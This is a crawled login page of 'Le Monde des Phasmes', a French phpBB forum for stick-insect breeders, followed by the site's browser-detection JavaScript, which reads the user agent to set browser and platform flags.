

--- FILE ---
content_type: text/html
request_url: http://lemondedesphasmes.free.fr/php/phpBB2/login.php?redirect=posting.php&mode=newtopic&f=1&sid=9e2702f4f04564d8764adc720d72d15f
body_size: 8412
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<!--<link rel="top" href="./index.php?sid=1dba0e3729b757d6bf61670e7442f63c" title="Monde des Phasmes :: Index du Forum" />
<link rel="search" href="./search.php?sid=1dba0e3729b757d6bf61670e7442f63c" title="Rechercher" />
<link rel="help" href="./faq.php?sid=1dba0e3729b757d6bf61670e7442f63c" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=1dba0e3729b757d6bf61670e7442f63c" title="Liste des Membres" />
-->
<title>Connexion :: Monde des Phasmes ::</title><!--Forums du Monde des Phasmes-->
<link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css">
<link rel="stylesheet" href="../../squelettes/styles/style_forum.css" type="text/css">
<link rel="shortcut icon" href="../../squelettes/favicon.ico">
<script type="text/javascript" src="../../scripts/dynMenu.js"></script>
<script type="text/javascript" src="../../scripts/browserdetect.js"></script>
<!--</style>-->
<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script><script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4"><!-- onload="resize_images()"-->

	<div id="logof" class="logolmdp">
		<a class="lmdp" href="http://lemondedesphasmes.free.fr" title="Retour au Monde des Phasmes">&nbsp;</a>
	</div>

	<div id="carte" class="droitec">
		<a class="carte" href="http://www.mappemonde.net/carte/LMDP/monde.html" title="Carte des &eacute;leveurs">&nbsp;</a>
	</div>




<form action="login.php?sid=1dba0e3729b757d6bf61670e7442f63c" method="post" target="_top">

<!--<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left" class="nav"><a href="index.php?sid=1dba0e3729b757d6bf61670e7442f63c" class="nav">Monde des Phasmes :: Index du Forum</a></td>
  </tr>
</table>-->

<div id="bande-chemin" class="bande-chemin">
	<a href="index.php?sid=1dba0e3729b757d6bf61670e7442f63c">Monde des Phasmes :: Index du Forum</a>&nbsp;::&nbsp;<a href=""></a>&nbsp;::&nbsp;<a href=""></a>
</div>    <br /><br />


<table width="100%" cellspacing="0" cellpadding="0" border="0">
      <tr>
        <td colspan="2"><div align="center"><span class="mainmenu"><a href="faq.php?sid=1dba0e3729b757d6bf61670e7442f63c" class="mainmenu"><img src="templates/subSilver/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a></span><span class="mainmenu">&nbsp;
          &nbsp;<a href="search.php?sid=1dba0e3729b757d6bf61670e7442f63c" class="mainmenu"><img src="templates/subSilver/images/icon_mini_search.gif" width="12" height="13" border="0" alt="Rechercher" hspace="3" />Rechercher</a>&nbsp;
          &nbsp;<a href="groupcp.php?sid=1dba0e3729b757d6bf61670e7442f63c" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a>&nbsp;
          &nbsp;<a href="profile.php?mode=register&amp;sid=1dba0e3729b757d6bf61670e7442f63c" class="mainmenu"><img src="templates/subSilver/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a></span>&nbsp;
          <span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=1dba0e3729b757d6bf61670e7442f63c" class="mainmenu"><img src="templates/subSilver/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a>&nbsp;
          &nbsp;<a href="privmsg.php?folder=inbox&amp;sid=1dba0e3729b757d6bf61670e7442f63c" class="mainmenu"><img src="templates/subSilver/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Se connecter pour vérifier ses messages privés</a>&nbsp;
          &nbsp;<a href="login.php?sid=1dba0e3729b757d6bf61670e7442f63c" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connexion</a>&nbsp;</span>
          <!-- <br /> -->
		  &nbsp;<a href="memberlist.php?sid=1dba0e3729b757d6bf61670e7442f63c" class="mainmenu"><img src="templates/subSilver/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a>&nbsp;
<!--           &nbsp;<a href="http://www.mappemonde.net/carte/LMDP/monde.html" class="mainmenu"><img src="templates/subSilver/images/icon_mini_carte.gif" width="12" height="13" border="0" title="carte des membres" alt="carte des membres" hspace="3" />Carte des membres</a>&nbsp;  -->
	    </div></td>
 </tr>
</table>

<br />

<table width="100%" cellpadding="4" cellspacing="1" border="0" class="forumline" align="center">
  <tr>
	<th height="25" class="thHead" nowrap="nowrap">Veuillez entrer votre nom d'utilisateur et votre mot de passe pour vous connecter.</th>
  </tr>
  <tr>
	<td class="row1"><table border="0" cellpadding="3" cellspacing="1" width="100%">
		  <tr>
			<td colspan="2" align="center">&nbsp;</td>
		  </tr>
		  <tr>
			<td width="45%" align="right"><span class="gen">Nom d'utilisateur:</span></td>
			<td>
			  <input type="text" name="username" size="25" maxlength="40" value="" />
			</td>
		  </tr>
		  <tr>
			<td align="right"><span class="gen">Mot de passe:</span></td>
			<td>
			  <input type="password" name="password" size="25" maxlength="32" />
			</td>
		  </tr>
		  <tr align="center">
			<td colspan="2"><span class="gen">Se connecter automatiquement à chaque visite: <input type="checkbox" name="autologin" /></span></td>
		  </tr>
		  <tr align="center">
			<td colspan="2"><input type="hidden" name="redirect" value="posting.php?mode=newtopic&f=1" /><input type="submit" name="login" class="mainoption" value="Connexion" /></td>
		  </tr>
		  <tr align="center">
			<td colspan="2"><span class="gensmall"><a href="profile.php?mode=sendpassword&amp;sid=1dba0e3729b757d6bf61670e7442f63c" class="gensmall">J'ai oublié mon mot de passe</a></span></td>
		  </tr>
		</table></td>
  </tr>
</table>

</form>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB 2.0.22 line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Fonctionne avec <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> 2.0.22 &copy; 2001, 2007 phpBB Group : : <a href="http://lemondedesphasmes.free.fr/" class="copyright">Le Monde des Phasmes</a>, 1999-2010<br /><br />
      <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.0/fr/"><img alt="Contrat Creative Commons" border="0" src="/squelettes/logo_sites/button-cc.gif" /></a>
      <!--<a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid XHTML 1.0 Strict" src="/squelettes/logo_sites/button-xhtml.gif"/></a>-->
      <a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid HTML 4.01" src="/squelettes/logo_sites/button-html.gif"/></a>
      <a href="http://jigsaw.w3.org/css-validator/"><img border="0" alt="Valid CSS!" src="/squelettes/logo_sites/button-css.gif"/></a>
      <a href="http://www.mozilla-europe.org/fr/products/firefox/"><img border="0" alt="Get Firefox!" title="Get Firefox!" src="/squelettes/logo_sites/firefox.gif"/></a>
     <!-- <a href="http://www.mozilla-europe.org/fr/products/thunderbird/"><img border="0" alt="Get Thunderbird!" title="Get Thunderbird!" src="/logo_footer/thunderbird.png"/></a>
      <a href="http://www.framasoft.net/"><img border="0" alt="" src="/logo_footer/button_80x15_framasoft.png"/></a>
      <a href="http://french-75499624280.spampoison.com"><img src="http://pics3.inxhost.com/images/sticker.gif" border="0" width="80" height="15"/></a>-->


</span></div>

<!--	</td>	</tr> </table>-->



</body>
</html>



--- FILE ---
content_type: application/x-javascript
request_url: http://lemondedesphasmes.free.fr/scripts/browserdetect.js
body_size: 4485
content:
// Browser Detect Lite  v2.1.4
// http://www.dithered.com/javascript/browser_detect/index.html
// modified by Chris Nott (chris@NOSPAMdithered.com - remove NOSPAM)


function BrowserDetectLite() {
   var ua = navigator.userAgent.toLowerCase(); 

   // browser name
   this.isGecko     = (ua.indexOf('gecko') != -1 && ua.indexOf('safari') == -1);
   this.isMozilla   = (this.isGecko && ua.indexOf('gecko/') + 14 == ua.length);
   this.isNS        = ( (this.isGecko) ? (ua.indexOf('netscape') != -1) : ( (ua.indexOf('mozilla') != -1) && (ua.indexOf('spoofer') == -1) && (ua.indexOf('compatible') == -1) && (ua.indexOf('opera') == -1) && (ua.indexOf('webtv') == -1) && (ua.indexOf('hotjava') == -1) ) );
   this.isIE        = ( (ua.indexOf('msie') != -1) && (ua.indexOf('opera') == -1) && (ua.indexOf('webtv') == -1) ); 
   this.isSafari    = (ua.indexOf('safari') != - 1);
   this.isOpera     = (ua.indexOf('opera') != -1); 
   this.isKonqueror = (ua.indexOf('konqueror') != -1 && !this.isSafari); 
   this.isIcab      = (ua.indexOf('icab') != -1); 
   this.isAol       = (ua.indexOf('aol') != -1); 
   
   // spoofing and compatible browsers
   this.isIECompatible = ( (ua.indexOf('msie') != -1) && !this.isIE);
   this.isNSCompatible = ( (ua.indexOf('mozilla') != -1) && !this.isNS && !this.isMozilla);
   
   // browser version
   this.versionMinor = parseFloat(navigator.appVersion); 
   
   // correct version number
   if (this.isNS && this.isGecko) {
      this.versionMinor = parseFloat( ua.substring( ua.lastIndexOf('/') + 1 ) );
   }
   else if (this.isIE && this.versionMinor >= 4) {
      this.versionMinor = parseFloat( ua.substring( ua.indexOf('msie ') + 5 ) );
   }
   else if (this.isMozilla) {
      this.versionMinor = parseFloat( ua.substring( ua.indexOf('rv:') + 3 ) );
   }
   else if (this.isSafari) {
      this.versionMinor = parseFloat( ua.substring( ua.lastIndexOf('/') + 1 ) );
   }
   else if (this.isOpera) {
      if (ua.indexOf('opera/') != -1) {
         this.versionMinor = parseFloat( ua.substring( ua.indexOf('opera/') + 6 ) );
      }
      else {
         this.versionMinor = parseFloat( ua.substring( ua.indexOf('opera ') + 6 ) );
      }
   }
   else if (this.isKonqueror) {
      this.versionMinor = parseFloat( ua.substring( ua.indexOf('konqueror/') + 10 ) );
   }
   else if (this.isIcab) {
      if (ua.indexOf('icab/') != -1) {
         this.versionMinor = parseFloat( ua.substring( ua.indexOf('icab/') + 6 ) );
      }
      else {
         this.versionMinor = parseFloat( ua.substring( ua.indexOf('icab ') + 6 ) );
      }
   }
   
   this.versionMajor = parseInt(this.versionMinor); 
   this.geckoVersion = ( (this.isGecko) ? ua.substring( (ua.lastIndexOf('gecko/') + 6), (ua.lastIndexOf('gecko/') + 14) ) : -1 );
   
   // dom support
   this.isDOM1 = (document.getElementById);
   this.isDOM2Event = (document.addEventListener && document.removeEventListener);
   
   // css compatibility mode
   this.mode = document.compatMode ? document.compatMode : 'BackCompat';

   // platform
   this.isWin   = (ua.indexOf('win') != -1);
   this.isWin32 = (this.isWin && ( ua.indexOf('95') != -1 || ua.indexOf('98') != -1 || ua.indexOf('nt') != -1 || ua.indexOf('win32') != -1 || ua.indexOf('32bit') != -1 || ua.indexOf('xp') != -1) );
   this.isMac   = (ua.indexOf('mac') != -1);
   this.isUnix  = (ua.indexOf('unix') != -1 || ua.indexOf('sunos') != -1 || ua.indexOf('bsd') != -1 || ua.indexOf('x11') != -1)
   this.isLinux = (ua.indexOf('linux') != -1);
   
   // specific browser shortcuts
   this.isNS4x = (this.isNS && this.versionMajor == 4);
   this.isNS40x = (this.isNS4x && this.versionMinor < 4.5);
   this.isNS47x = (this.isNS4x && this.versionMinor >= 4.7);
   this.isNS4up = (this.isNS && this.versionMinor >= 4);
   this.isNS6x = (this.isNS && this.versionMajor == 6);
   this.isNS6up = (this.isNS && this.versionMajor >= 6);
   this.isNS7x = (this.isNS && this.versionMajor == 7);
   this.isNS7up = (this.isNS && this.versionMajor >= 7);
   
   this.isIE4x = (this.isIE && this.versionMajor == 4);
   this.isIE4up = (this.isIE && this.versionMajor >= 4);
   this.isIE5x = (this.isIE && this.versionMajor == 5);
   this.isIE55 = (this.isIE && this.versionMinor == 5.5);
   this.isIE5up = (this.isIE && this.versionMajor >= 5);
   this.isIE6x = (this.isIE && this.versionMajor == 6);
   this.isIE6up = (this.isIE && this.versionMajor >= 6);
   
   this.isIE4xMac = (this.isIE4x && this.isMac);
}
var browser = new BrowserDetectLite();
